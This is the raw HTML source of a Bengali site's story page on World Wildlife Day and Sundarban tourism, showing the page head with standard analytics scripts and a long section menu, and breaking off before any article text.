

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism
body_size: 10158
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism" />
<base href="https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন বাঁচানোর শপথ নিই </title>
<meta name="keywords" content="বিশ্ব বন্যপ্রাণী দিবস, সুন্দরবন, পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগম, ভেসেল সফর, রয়্যাল বেঙ্গল টাইগার, " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন রক্ষার অঙ্গীকার করি। পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের ভেসেলে সফরে আপনি দেখতে পারেন রয়্যাল বেঙ্গল টাইগার। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/world-wildlife-day-and-tourism"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন রক্ষার অঙ্গীকার করি। পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের ভেসেলে সফরে আপনি দেখতে পারেন রয়্যাল বেঙ্গল টাইগার। " />
<meta property="og:title" content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন বাঁচানোর শপথ নিই " />
<meta property="og:description" content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন রক্ষার অঙ্গীকার করি। পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের ভেসেলে সফরে আপনি দেখতে পারেন রয়্যাল বেঙ্গল টাইগার। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/Sundarban-Cruise-Tourism-head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/Sundarban-Cruise-Tourism-head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন রক্ষার অঙ্গীকার করি। পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের ভেসেলে সফরে আপনি দেখতে পারেন রয়্যাল বেঙ্গল টাইগার। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="বিশ্ব বন্যপ্রাণী দিবসে আমরা সুন্দরবন রক্ষার অঙ্গীকার করি। পশ্চিমবঙ্গ পর্যটন উন্নয়ন নিগমের ভেসেলে সফরে আপনি দেখতে পারেন রয়্যাল বেঙ্গল টাইগার। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="National Theatre Festival 2026-4" data-date="2026-01-07" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-07', 'Click', 'National Theatre Festival 2026-4']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/National-Theatre-Festival-2026-4" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-07', 'Click', 'National Theatre Festival 2026-4']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/07_01_2026_National-Theatre-Festival-2026_Revised.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-07` 'Close', `National Theatre Festival 2026-4']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
